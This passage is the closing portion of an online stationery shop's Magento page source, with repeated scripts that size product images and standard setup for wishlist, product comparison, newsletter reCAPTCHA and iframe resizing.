    ".product-image-container-1886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1898");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1898  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jenisalattulis.com\/rest\/jaltucomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jenisalattulis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.jenisalattulis.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>